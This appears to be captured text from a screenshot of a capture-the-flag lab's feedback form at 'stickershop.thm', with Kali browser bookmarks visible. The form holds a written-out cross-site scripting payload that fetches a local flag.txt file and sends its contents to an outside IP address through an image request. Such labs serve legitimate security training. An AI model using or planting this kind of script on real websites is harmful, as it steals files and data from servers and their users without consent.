 stickershop.thm:8080/submit_feedback
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<script>
fetch('http://127.0.0.1:8080/flag.txt')
  .then(response => response.text())
  .then(data => {
    let img = new Image();
    img.src = 'http://10.2.104.130:8000/?data=' +
encodeURIComponent(data);
    document.body.appendChild(img);
  });
</script>
Submit